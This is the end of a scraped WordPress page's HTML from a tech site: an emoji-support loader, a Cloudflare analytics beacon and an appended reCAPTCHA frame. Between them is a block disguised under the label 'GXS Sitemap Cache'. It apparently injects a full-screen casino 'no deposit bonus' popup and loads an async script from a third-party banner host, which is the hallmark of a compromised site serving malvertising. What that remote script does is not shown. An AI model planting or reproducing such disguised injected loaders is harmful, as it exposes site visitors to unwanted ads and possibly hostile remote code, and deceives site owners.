const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lulusantekno.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=7SZLBN7ReasZMfm302D85zxNccDpIDSD&#038;t=1769781492&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70e7af991f9f4ca8b2c49372eacd7f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r1Q7I3ruRsrk1TphRaSqOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769781513974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>